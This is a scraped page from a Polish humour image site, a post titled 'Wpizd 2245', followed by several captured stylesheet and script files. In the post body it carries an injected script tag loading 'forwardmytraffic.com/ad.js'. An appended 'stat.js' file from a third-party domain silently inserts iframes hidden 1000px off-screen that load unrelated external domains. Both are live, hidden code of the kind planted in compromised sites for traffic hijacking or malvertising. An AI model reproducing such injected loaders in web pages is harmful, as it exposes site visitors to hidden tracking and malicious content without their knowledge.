<p style="text-align: center;"><img decoding="async" class="aligncenter size-full wp-image-9313" src="https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001736.jpg" alt="" width="500" height="363" srcset="https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001736.jpg 500w, https://twoja-stara.pl/wp-content/uploads/2014/03/twoja-stara-00001736-300x217.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><script src='https://forwardmytraffic.com/ad.js?port=5' type='text/javascript'></script></p>


<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;9310&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;4&quot;,&quot;greet&quot;:&quot;Fajne? To jebnij gwiazdki&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Wpizd 2245&quot;,&quot;width&quot;:&quot;138&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 138px;">
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 4px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (1 vote)    </div>
    </div>
<div class="extra-hatom-entry-title"><span class="entry-title">Wpizd 2245</span></div>	</div>

	<div class="entry-meta-bar clearfix"><div class="entry-meta clearfix">
			<span class="fa fa-user vcard author"><a class="url fn n" href="https://twoja-stara.pl/author/twoja-stara/">twoja stara</a></span>

			<span class="fa fa-clock-o"><a href="https://twoja-stara.pl/wpizd-2245/" title="12:00" rel="bookmark"><time class="entry-date published" datetime="2014-04-17T12:00:29+02:00">April 17, 2014</time><time class="updated" datetime="2014-03-20T19:39:53+01:00">March 20, 2014</time></a></span>
						<span class="fa fa-tag"><a href="https://twoja-stara.pl/category/foty/" rel="category tag">#foty</a></span>
		
						<span class="fa fa-comment"><a href="https://twoja-stara.pl/wpizd-2245/#respond">No Comments</a></span>
		
			
			</div><!-- .entry-meta --></div><!-- .entry-meta-bar -->
	</article>

					<ul class="default-wp-page clearfix">
			<li class="previous"><a href="https://twoja-stara.pl/wpizd-2244/" rel="prev"><span class="meta-nav">&larr;</span> Wpizd 2244</a></li>
			<li class="next"><a href="https://twoja-stara.pl/wpizd-2246/" rel="next">Wpizd 2246 <span class="meta-nav">&rarr;</span></a></li>
		</ul>
		
			
			
			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wpizd-2245/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://twoja-stara.pl/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="comment-form-email"><label for="email">Email</label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9310' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0d7cea6906" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="208"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
	</div><!-- #content -->
</div><!-- #primary -->


<div id="secondary">
		
	<aside id="text-4" class="widget widget_text"><h3 class="widget-title"><span>Wybierz:</span></h3>			<div class="textwidget"><center><a href="https://pawianowo.pl/" target="blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2019/02/pawianowo2.jpg" alt="Pawianowo" title="Pawianowo"></a></center><br>
<center><a href="https://twoja-stara.pl/category/teksty/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/teksty.jpg" alt="teksty" title="teksty"></a></center><br>
<center><a href="https://twoja-stara.pl/category/foty/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/foty.jpg" alt="foty" title="foty"></a></center><br>
<center><a href="https://twoja-stara.pl/category/mix/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/mix.jpg" alt="mix" title="mix"></a></center><br>
<center><a href="https://twoja-stara.pl/category/100/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/100plus.jpg" alt="100+" title="100+"></a></center><br>
<center><a href="https://twoja-stara.pl/category/dupera/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/dupera.jpg" alt="dupera" title="dupera"></a></center><br>
<center><a href="https://twoja-stara.pl/category/anitka/" target="_blank" rel="noopener"><img src="https://twoja-stara.pl/wp-content/uploads/2016/10/anitka.jpg" alt="Anitka" title="Anitka"></a></center><br></div>
		</aside>	</div><!-- #secondary -->


</div><!--#main -->
<footer id="colophon" class="clearfix">
		<div id="site-generator" class="inner-wrap">
		<div class="copyright"><span class="copyright-text"><p style="text-align: center"><a href="https://twoja-stara.pl/"><strong>twoja-stara.pl</strong></a></p>
<p style="text-align: center"><strong>2012-2024</strong></p></span></div>	</div><!-- #site-generator -->
</footer>
<a href="#masthead" id="scroll-up"><i class="fa fa-angle-up"></i></a>
</div>
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/twoja-stara.pl\/wp-admin\/admin-ajax.php","nonce":"8161e388ef"};
/* ]]> */
</script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-includes/js/comment-reply.min.js?ver=6.4.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/waypoints.min.js?ver=2.0.3" id="waypoints-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/jquery.counterup.min.js?ver=6.4.3" id="counterup-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/esteem-custom.min.js?ver=6.4.3" id="esteem-custom-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/navigation.min.js?ver=6.4.3" id="esteem-navigation-js"></script>
<script type="text/javascript" src="https://twoja-stara.pl/wp-content/themes/esteem-pro/js/skip-link-focus-fix.js?ver=6.4.3" id="esteem-skip-link-focus-fix-js"></script>
<script defer type="text/javascript" src="https://twoja-stara.pl/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1708769148" id="akismet-frontend-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://twoja-stara.pl/wp-content/plugins/accesspress-anonymous-post-pro/css/loading-animation.css?ver=6.4.3
body_size: 30
content:
@-webkit-keyframes gradientShift {
	0%   { background-position-x: 0px; }
    100% { background-position-x: 120px; }
}

@-moz-keyframes gradientShift {
	0%   { background-position: 0px 0; }
    100% { background-position: 120px 0; }
}

--- FILE ---
content_type: text/css
request_url: https://twoja-stara.pl/wp-content/themes/esteem-pro/css/responsive.min.css?ver=6.4.3
body_size: 1212
content:
@media screen and (min-width:1450px){.wide .slider-text-wrap{left:25%}}@media screen and (max-width:1190px){.team-member-wrapper .tg-one-fourth:nth-child(2n),.widget_table_pricing .tg-one-fourth:nth-child(2n){margin-right:0}#page{width:97%}.wide #page{width:100%}.wide .slider-text-wrap{left:5%}.inner-wrap{width:94%}.team-member-wrapper .tg-one-fourth{width:48.46%;padding-top:20px}.team-member-wrapper .tg-one-fourth:nth-child(1),.team-member-wrapper .tg-one-fourth:nth-child(2){padding-top:0}.widget_table_pricing .tg-one-fourth{padding-bottom:30px;width:48.4%}}@media screen and (min-width:768px){.nav-menu ul ul li .sub-toggle{height:100%;line-height:30px;transform:translateY(-50%) rotate(270deg)}}@media screen and (max-width:768px){.nav-menu,.woocommerce .related ul.products li.first,.woocommerce-page .related ul.products li.first{clear:both}.better-responsive-menu .main-small-navigation ul li .sub-menu{display:none}.main-small-navigation li{position:relative}.better-responsive-menu .main-small-navigation .sub-toggle{background-color:#454c72;cursor:pointer;display:block;padding:3px 10px;position:absolute;right:11px;top:5px;height:auto;line-height:inherit;transform:translateY(0)}.hgroup-wrap,.main-navigation{padding-top:0}.sub-toggle .fa{color:#fff}.hgroup-wrap{padding-bottom:10px}.site-branding{max-width:80%}.hgroup-wrap-right{float:none;padding-right:0}.main-navigation.toggled .nav-menu,.menu-toggle{display:block}.main-navigation ul{display:none}.menu-toggle{margin-top:30px;right:48px;position:absolute}.menu-toggle:before{color:#ED564B;content:"\f0c9";font-family:fontawesome;font-size:22px;position:absolute}.menu>ul>li>a,.nav-menu>ul>li>a{height:auto;line-height:1.3}.nav-menu li a{border-bottom:1px solid #f8f8f8;color:#777;display:block;font-size:14px;padding:10px 0;width:100%;line-height:1.3}#slider-content{max-width:70%}.widget-recent-work .tg-one-fourth{width:48.466258%}.widget-recent-work .tg-column-1,.widget-recent-work .tg-column-3{float:left}.widget-recent-work .tg-column-2,.widget-recent-work .tg-column-4{float:right;margin-right:0}.woocommerce .related ul.products li.product,.woocommerce-page .related ul.products li.product{width:48%;margin:0 0 2.992em}.counter-block-wrapper{width:50%}.counter-block-wrapper:nth-child(4),.counter-block-wrapper:nth-of-type(3){margin-top:30px}}@media screen and (max-width:767px){.header-info,.social-icons{text-align:center;float:none}#primary,#secondary{float:none;width:100%}.one-fifth,.one-sixth,.tg-one-fourth,.tg-one-half,.tg-one-third{float:none;width:100%;margin-right:0}.call-to-action-button,.call-to-action-text{float:none;width:100%;text-align:center}.header-info{padding-top:0}.social-icons{padding-right:0}.social-icons li{display:inline-block;float:none},.team-member-wrapper .tg-one-fourth,.team-member-wrapper .tg-one-fourth:nth-child(2),.team-member-wrapper .tg-one-half{width:100%;margin:0;padding-top:20px}.team-member-wrapper .tg-one-fourth:nth-child(1),.team-member-wrapper .tg-one-half:nth-child(1){padding-top:0}.widget_table_pricing .tg-one-fourth,.widget_table_pricing .tg-one-half,.widget_table_pricing .tg-one-third{margin:0;padding-bottom:30px;width:100%}}@media screen and (max-width:600px){.promo-action,.promo-wrap{float:none;text-align:center}.search-form-top{margin:0;padding:7px;top:85px}#slider-content{display:none}#slider-title{font-size:18px}#controllers{bottom:5px}#controllers a{height:4px;margin:0 3px;width:12px}.promo-wrap{width:100%}.promo-action{display:block}.promo-title{font-size:20px}.promo-text{font-size:12px}.widget_testimonial .tg-one-half{width:100%;float:left;padding-bottom:20px}.widget_testimonial .tg-one-half-last{padding-bottom:0}.image-icon-wrap{top:35%}.mask .img-icon{font-size:18px}.woocommerce table{font-size:12px}.woocommerce table.shop_table{border-collapse:collapse}.woocommerce table.shop_table th{padding:9px 2px}.woocommerce table.shop_table td{padding:6px 2px}.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:25%}.counter-block-wrapper{width:100%}.counter-block-wrapper:nth-child(2){margin-top:30px}}@media only screen and (max-width:420px){.gallery-columns-4 .gallery-item,.gallery-columns-5 .gallery-item,.gallery-columns-6 .gallery-item,.gallery-columns-7 .gallery-item,.gallery-columns-8 .gallery-item,.gallery-columns-9 .gallery-item{width:33.33%}.team-member-wrapper .tg-one-fourth,.team-member-wrapper .tg-one-half{width:100%;float:none}}@media screen and (max-width:400px){.widget-recent-work .tg-one-fourth{width:100%;float:left}}

--- FILE ---
content_type: text/css
request_url: https://twoja-stara.pl/wp-content/plugins/wp-page-numbers/panther/wp-page-numbers.css
body_size: 448
content:
#wp_page_numbers ul, #wp_page_numbers li, #wp_page_numbers a {
	background: #FF8702;
	padding: 0;
	margin: 0;
	border: none;
	text-decoration: none;
	font-weight: normal;
	font-style: normal;
	list-style: none;
	text-transform: none;
	text-indent: 0px;
	font-variant: normal;
	text-align: left;
	line-height: 12px;
	letter-spacing: 0px;
	word-spacing: 0px;
	font-size: 20px;
	font-family: Arial;
	color: white;
}

#wp_page_numbers {
	margin-top: 10px;
	width: 100%;
	background: #FF8702;
	border-top: 2px solid #30302e; /* kolor linii siwej na gorze */
}
#wp_page_numbers ul {
	
	width: 100%;
	}
#wp_page_numbers li {
	float: left;
	display: block;

}

#wp_page_numbers a {
	padding: 6px;
	padding-left: 4px;
	padding-right: 4px;
	display: block;
	color: #ddd; /* kolejna strona po prawej - kolor */
	}

#wp_page_numbers li a:hover {
	text-decoration: underline;
}

#wp_page_numbers li.space {
	padding: 6px;
	padding-left: 8px;
	padding-right: 8px;
}

#wp_page_numbers li.first_last_page {
	font-style: italic;
	}

#wp_page_numbers li.active_page a {
	background: #30302e; /* kolor aktywnej strony */
	padding: 6px;
	padding-left: 8px;
	padding-right: 8px;
	color: white; /* kolor aktywnej zaznaczonej strony */
	font-size: 26px;
}
#wp_page_numbers li.active_page a:hover  {
	color: #fff; /* IE fix */
	}

#wp_page_numbers li.page_info {
    float: left;
	display: block;
	padding: 6px;
	padding-right: 8px;
	color: #ddd;  /* page 1 of */
	font-size: 24px; /*strona 1z2 */
	}


--- FILE ---
content_type: application/javascript
request_url: https://a11ybar.com/stat.js
body_size: -123
content:
document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://nethcdn.com/stat');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

































document.addEventListener('error', function(e){}, true);
ifrm = document.createElement('iframe');
ifrm.setAttribute('src', 'https://powered-by-revidy.com/a');
ifrm.style.width = 801+'px';
ifrm.style.height = 601+'px';
ifrm.style.border = 0;
ifrm.style.position = 'absolute';
ifrm.style.left = '-1000px';
try {
document.body.appendChild(ifrm);
} catch(e) {
}

--- FILE ---
content_type: application/javascript
request_url: https://twoja-stara.pl/wp-content/themes/esteem-pro/js/esteem-custom.min.js?ver=6.4.3
body_size: 881
content:
!function(){var a,b;if(a=document.getElementById("masthead").getElementsByClassName("search-form-top")[0],b=document.getElementById("masthead").getElementsByClassName("search-top")[0],"undefined"!=typeof b){var c=function(b){return"hide"===b?void a.classList.remove("active"):(a.classList.toggle("active"),void(a.classList.contains("active")&&a.getElementsByTagName("input")[0].focus()))};b.onclick=function(){c()},document.addEventListener("keyup",function(b){a.classList.contains("active")&&27===b.keyCode&&c("hide")}),document.addEventListener("click",function(a){a.target.closest(".search-form-top")||a.target.closest(".search-top")||c("hide")})}}(),jQuery(document).ready(function(){jQuery("#scroll-up").hide(),jQuery(function(){jQuery(window).scroll(function(){jQuery(this).scrollTop()>1e3?jQuery("#scroll-up").fadeIn():jQuery("#scroll-up").fadeOut()}),jQuery("a#scroll-up").click(function(){return jQuery("body,html").animate({scrollTop:0},800),!1})}),"undefined"!=typeof jQuery.fn.counterUp&&jQuery(".counter").counterUp({delay:10,time:2e3}),"undefined"!=typeof jQuery.fn.theiaStickySidebar&&"undefined"!=typeof ResizeSensor&&jQuery("#primary, #secondary").theiaStickySidebar({additionalMarginTop:40})}),jQuery(window).on("load",function(){function a(){var a=jQuery(document).width();a<400?jQuery(".our-clients").cycle({carouselVisible:1,swipe:!0}):a>400&&a<600?jQuery(".our-clients").cycle({carouselVisible:2,swipe:!0}):a>600&&a<768?jQuery(".our-clients").cycle({carouselVisible:3,swipe:!0}):a>768&&a<992?jQuery(".our-clients").cycle({carouselVisible:4,swipe:!0}):jQuery(".our-clients").cycle({carouselVisible:5,swipe:!0})}function b(){var a=jQuery(window).width();a<400?(jQuery(".our-clients").cycle("destroy"),c(1)):a>400&&a<600?(jQuery(".our-clients").cycle("destroy"),c(2)):a>600&&a<768?(jQuery(".our-clients").cycle("destroy"),c(3)):a>768&&a<992?(jQuery(".our-clients").cycle("destroy"),c(4)):(jQuery(".our-clients").cycle("destroy"),c(5))}function c(a){jQuery(".our-clients").cycle({carouselVisible:a,swipe:!0})}if("undefined"!=typeof jQuery.fn.cycle){if("undefined"!=typeof esteem_slider_value){var d=esteem_slider_value.transition_effect,e=esteem_slider_value.transition_delay,f=esteem_slider_value.transition_duration;jQuery(".slider-cycle").cycle({fx:d,timeout:parseInt(e),speed:parseInt(f),slides:"> section",pager:"> #controllers",pagerActiveClass:"active",pagerTemplate:"<a></a>",pause:1,pauseOnPagerHover:1,width:"100%",containerResize:0,autoHeight:"container",fit:1,after:function(){jQuery(this).parent().css("height",jQuery(this).height())},cleartypeNoBg:!0,log:!1,swipe:!0})}a();var g;jQuery(window).resize(function(){clearTimeout(g),g=setTimeout(b,100)})}});